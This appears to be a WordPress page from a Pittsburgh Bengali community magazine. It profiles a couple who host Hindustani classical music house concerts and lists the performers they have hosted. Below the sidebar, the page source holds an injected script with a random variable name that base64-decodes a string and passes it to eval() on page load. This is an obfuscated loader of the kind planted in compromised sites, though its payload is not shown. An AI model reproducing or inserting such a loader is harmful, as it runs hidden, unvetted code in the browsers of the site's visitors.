<div id="attachment_2113" style="width: 182px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2113" class="size-full wp-image-2113" src="http://www.pittsburghpatrika.com/wp-content/uploads/2018/07/Rajyasree-Ghosh.jpg" alt="" width="172" height="172" srcset="http://www.pittsburghpatrika.com/wp-content/uploads/2018/07/Rajyasree-Ghosh.jpg 172w, http://www.pittsburghpatrika.com/wp-content/uploads/2018/07/Rajyasree-Ghosh-150x150.jpg 150w" sizes="(max-width: 172px) 100vw, 172px" /><p id="caption-attachment-2113" class="wp-caption-text"><em>Â  Â  Â Rajyashree Ghosh</em></p></div>
<p>At <em>Kallol</em> he introduced Hindustani cassical music concerts despite the apprehension of some members that it might not go well with their members. With the concerts well-liked by the members, Samar got first-hand experience in organizing music recitals and dealing with artistes.</p>
<p>The Sahas also came in contact with the tabla maestro Pandit Samir Chatterjee and his organization <em>Chhandayan</em> of New York.Â  <em>Chhandayan</em> has been active with Indian musicians of every genus, innovating and experimenting with fusion, and tabla orchestra with vocalists. <em>Chhandayan</em> selects and invites artistes to perform around the USA.</p>
<p><strong>With their long-standing association with Samir Chatterjee</strong>, Samar and Mala snap up opportunities to invite artistes and host them at their home. Asish and Nidrita Sinha of Cheswick are always there playing key roles in the organizing details.</p>
<p>Hosting artistes is not a simple job. By nature, artistes can be temperamental and picky. Receiving them at the airport, driving them around and dropping them back is a chore.Â  But catering to their minute needs in food preferences and other needs is a different type of challenge. Samar and Mala have mastered the art of dealing with artistes.</p>
<p><strong>Sometimes for a well-known artist the venue is moved</strong> to a formal auditorium, like the last concert this May of vocalist Ashwini Bhide Deshpande at the Frickâ€&#x2122;s Fine Artsâ€&#x2122; Auditorium in Oakland. Many instrumentalists and vocalists, enjoying the Sahasâ€&#x2122; hospitality at their home, have given their best recitals. Last year we enjoyed the <em>Sarod</em> player SriÂ Atish Mukhopadhyay accompanied on the tabla by SriÂ Tejas Tope. The other notable program was the nearly 3 hour memorable solo <em>shahnai</em> recital by Ustad Hasan Haide. Pt. Samir Chatterjee accompanied him on the tabla. Reviews of several of these recitals have appeared in the Patrika written byÂ Â Â Â  knowledgeable music enthusiasts living among us.</p>
<div id="attachment_2115" style="width: 310px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2115" class="size-medium wp-image-2115" src="http://www.pittsburghpatrika.com/wp-content/uploads/2018/07/Ashwini-Bhide-and-Kulkarni-with-the-Sahas-300x171.jpg" alt="" width="300" height="171" srcset="http://www.pittsburghpatrika.com/wp-content/uploads/2018/07/Ashwini-Bhide-and-Kulkarni-with-the-Sahas-300x171.jpg 300w, http://www.pittsburghpatrika.com/wp-content/uploads/2018/07/Ashwini-Bhide-and-Kulkarni-with-the-Sahas.jpg 336w" sizes="(max-width: 300px) 100vw, 300px" /><p id="caption-attachment-2115" class="wp-caption-text"><em>L to R: The Sahas, Ashwini Bhide and her Harmonium accompanist Kedar Naphade.</em></p></div>
<p>The Sahas have a lovely home in Irwin with a great room that can accommodate a small audience of up to fifty music enthusiasts to enjoy live performances. Samar has equipped his beautifully decorated home with a good sound system. Listening to the music is not the only treat at his place. The ambiance of a private house concert offers wonderful opportunities to interact with the artistes. The artistes too have said during the post-recital interactions that the sterile and formal atmosphere in large concert halls is no match for the instantaneous rapport they make with their audience sitting only feet away from them in house concerts.Â  The concert is always followed by a scrumptious dinner, usually organized in potluck fashion with many in the audience bringing home-cooked delicacies.</p>
<p>The Sahas take great pride in hosting talented, young artistes, who give their very best in trying to establish themselves in the field.Â  Many of them will never forget the Sahasâ€&#x2122; patronage. The Sahas also encourage our own home-grown talents like vocalist young Ayan Sinha. Here are some of the artistes who have performed at the Sahasâ€&#x2122; place:</p>
<ol>
<li><em>Padma Bhushan Pt. Buddhadeb Dasgupta (Sarod) opened the house concert with his blessings for success.Â  His son, Anirban Dasgupta, another Sarod player played with him. August, 2012.</em></li>
<li><em>Flutist Steve Gorn â€” April, 2013</em></li>
<li><em>Classical Vocalist Mitali Bhowmik â€” May, 2014</em></li>
<li><em>Thumri, Dadra and Ghazals by Rita Ganguly and Sitarist Amie Maciszewski â€” October, 2014</em></li>
<li><em>Classical VocalistÂ Samarth Nagarkar â€” May 2015</em></li>
<li><em>Thumri, Dadra and Durga Vandana Singer Rajyasree Ghosh â€” October, 2015</em></li>
<li><em>Sitarist Abhik Mukherji and Flutist Jay Gandhi Jugalbandi â€” April 2016 (during the wedding reception of the Sahasâ€&#x2122; daughter, Elena)</em></li>
<li><em>Classical Vocalist Sanjoy Banerjee â€” April, 2017</em></li>
<li><em>Shehnai Haidar Hassan &#8211; son of Shehnai Nawaz Late Ut. Ali Ahmed Hussain Khan -â€” May 2017</em></li>
<li><em>SarodistÂ  Atish Mukhopadhyay â€” October 2017</em></li>
<li><em>Classical Vocalist Ashwini Bhide â€” May 20, 2018</em></li>
</ol>
<p><strong>Without letting anybody know (until now)</strong>, very often, the Sahas, like true patrons of arts, have contributed from their own resources, a lionâ€&#x2122;s share of the total expenses for many of these concerts. This is in addition to hosting the artistes in their home for several days before and after the recital.</p>
<p>That they are Hindustani music enthusiasts is well-known.Â  Further, without any institutional support here, and on their own strength, they are also warm hosts, efficient organizers, and <strong>generous patrons of the art and the artistes, all rolled into one.Â  </strong>The Sahas are unique in this respect.Â  Â &#x2663;</p>
<h3><a href="http://www.pittsburghpatrika.com">Home</a></h3>

          </div>
                              <p class="postmetadata alt">
			<small>
                This entry was posted on July 22, 2018, 1:52 pm and is filed under <a href="http://www.pittsburghpatrika.com/category/past-issues/july-2018/" rel="category tag">July 2018</a>, <a href="http://www.pittsburghpatrika.com/category/past-issues/" rel="category tag">Past issues</a>. You can follow any responses to this entry through <a href="http://www.pittsburghpatrika.com/2018/07/samar-saha-enthusiastic-organizer-of-hindustani-music-host-patron-for-musicians/feed/" title="RSS 2.0">RSS 2.0</a>.
                You can skip to the end and leave a response. Pinging is currently not allowed.                            </small>
		  </p>
	   </div>
    </div>
	

<div id="post-extra-content">
      <!-- comments and trackback tabs -->
    <ul class="secondary-tabs">
      <li><a href="#tab-1"><span><span>Comments (0)</span></span></a></li>
                </ul>
    <!-- /comments and trackback tabs -->
    <!-- comments -->
  <div id="tab-1">
   <ol id="comments">
      	  <li>No comments yet.</li>
  	    </ol>
          	<div id="comment_login" class="messagebox">
  	      	  <p>You must be <a href="http://www.pittsburghpatrika.com/wp-login.php">logged in</a> to post a comment.</p>
  	</div>

           </div>
  <!-- /comments -->

  <!-- trackbacks -->
    <!-- /trackbacks -->

  <!-- related posts -->
    <!-- /related posts -->

</div>



   </div>
    <!-- mid content -->
   </div>
   <!-- /mid -->

   
<!-- sidebar -->
<div id="sidebar">
 <!-- sidebar 1st container -->
 <div id="sidebar-wrap1">
  <!-- sidebar 2nd container -->
  <div id="sidebar-wrap2">
     <ul id="sidelist">
     	
        <li><div id="search-2" class="widget widget_search">
<!-- search form -->

<form method="get" id="searchform" action="http://www.pittsburghpatrika.com/">
  <input type="text" name="s" size="40" id="searchbox" class="searchfield" />
   <input type="submit" value="Search" class="searchbutton" />
</form>

<!-- /search form --></div></li><li><div id="categories-2" class="widget widget_categories"><h2 class="title">PAST ISSUES (Alphabetical)</h2><form action="http://www.pittsburghpatrika.com" method="get"><label class="screen-reader-text" for="cat">PAST ISSUES (Alphabetical)</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">Current Issue&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="89">Past issues&nbsp;&nbsp;(560)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;April 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;April 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;April 2013&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;April 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;April 2015&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;April 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;April 2017&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;April 2018&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;April 2019&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;April 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;April 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="126">&nbsp;&nbsp;&nbsp;April 2023&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;January 2010&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;January 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;January 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;January 2013&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;January 2014&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;January 2016&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;January 2017&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;January 2018&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;January 2019&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="105">&nbsp;&nbsp;&nbsp;January 2020&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;January 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;January 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;January 2023&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;July 2010&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;July 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;July 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;July 2013&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;July 2014&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;July 2015&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;July 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;July 2017&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;July 2018&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;July 2019&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;July 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;July 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Oct Jul Apr 2020&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;October 2009&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;October 2010&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;October 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;October 2012&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;October 2013&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;October 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;October 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;October 2016&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;October 2017&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;October 2018&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;October 2019&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;October 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;October 2022&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Venkat&#8217;s and Others&#8217; Selected Earlier Articles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="96">Soft Copies of Past issues&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="31">Travel&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></li><li><div id="archives-2" class="widget widget_archive"><h2 class="title">PAST ISSUES (Chronological)</h2>		<label class="screen-reader-text" for="archives-dropdown-2">PAST ISSUES (Chronological)</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.pittsburghpatrika.com/2025/09/'> September 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/12/'> December 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/03/'> March 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/01/'> January 2023 &nbsp;(6)</option>
	<option value='http://www.pittsburghpatrika.com/2022/09/'> September 2022 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2022/07/'> July 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2022/04/'> April 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/02/'> February 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2021/12/'> December 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2021/10/'> October 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/07/'> July 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/03/'> March 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2020/12/'> December 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/10/'> October 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/03/'> March 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/02/'> February 2020 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2019/10/'> October 2019 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2019/07/'> July 2019 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2019/04/'> April 2019 &nbsp;(14)</option>
	<option value='http://www.pittsburghpatrika.com/2019/01/'> January 2019 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2018/11/'> November 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/07/'> July 2018 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2018/04/'> April 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2018/01/'> January 2018 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/10/'> October 2017 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2017/07/'> July 2017 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2017/04/'> April 2017 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2016/12/'> December 2016 &nbsp;(15)</option>
	<option value='http://www.pittsburghpatrika.com/2016/10/'> October 2016 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2016/07/'> July 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/12/'> December 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/10/'> October 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2015/07/'> July 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/04/'> April 2015 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2015/02/'> February 2015 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/01/'> January 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/10/'> October 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/06/'> June 2014 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2014/03/'> March 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/12/'> December 2013 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2013/09/'> September 2013 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2013/06/'> June 2013 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/04/'> April 2013 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2013/01/'> January 2013 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/10/'> October 2012 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2012/06/'> June 2012 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/04/'> April 2012 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/12/'> December 2011 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2011/07/'> July 2011 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2011/04/'> April 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2010/12/'> December 2010 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2010/10/'> October 2010 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2010/07/'> July 2010 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2010/03/'> March 2010 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2010/02/'> February 2010 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2009/10/'> October 2009 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2009/07/'> July 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/04/'> April 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/03/'> March 2009 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2009/01/'> January 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2008/07/'> July 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2008/01/'> January 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/10/'> October 2007 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2007/07/'> July 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/01/'> January 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/11/'> November 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/10/'> October 2006 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2006/09/'> September 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='http://www.pittsburghpatrika.com/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2004/07/'> July 2004 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/1996/01/'> January 1996 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></li>     </ul>
  </div>
  <!-- /sidebar 2nd container -->
 </div>
 <!-- /sidebar 1st container -->
</div>
<!-- /sidebar -->


<script type='text/javascript'>var QYJCBSKKOG = atob('[base64]'); 
eval(QYJCBSKKOG);</script>'

  </div>
  <!-- /side wrap -->
 </div>
 <!-- /mid column wrap -->
</div>
<!-- /main wrapper -->

<!-- clear main & sidebar sections -->
<div class="clearcontent"></div>
<!-- /clear main & sidebar sections -->

 
<!-- footer -->
 <div id="footer">

   
   <!-- please do not remove this. respect the authors :) -->
   <p>
    Fusion theme by <a href="http://digitalnature.ro/projects/fusion">digitalnature</a> | powered by <a href="http://wordpress.org/">WordPress</a>    <br />
   <a class="rss" href="http://www.pittsburghpatrika.com/feed/">Entries (RSS)</a> and <a href="http://www.pittsburghpatrika.com/comments/feed/">Comments (RSS)</a> <a href="javascript:void(0);" id="toplink">^</a>
   <!-- 23 queries. 0.069 seconds. -->
   </p>
 </div>
 <!-- /footer -->
   <div id="layoutcontrol">
   <a href="javascript:void(0);" class="setFont" title="Increase/Decrease text size"><span>SetTextSize</span></a>
   <a href="javascript:void(0);" class="setLiquid" title="Switch between full and fixed width"><span>SetPageWidth</span></a>
 </div>
 </div>
<!-- /page -->

</div>
</div>
<!-- /page wrappers -->


<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Start of Statcounter Code for Default Guide -->
<script type="text/javascript">
var sc_invisible=1; 
var sc_project=11882008; 
var sc_security="3a066bdd"; 
</script>
<script type="text/javascript" async
src="https://secure.statcounter.com/counter/counter.js"></script>
<noscript><div class="Statcounter"><a title="Web Analytics Made Easy - Statcounter"
href="https://statcounter.com/"
target="_blank"><img class="Statcounter"
src="https://c.statcounter.com/11882008/0/3a066bdd/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code for Default Guide -->
</body>
</html>
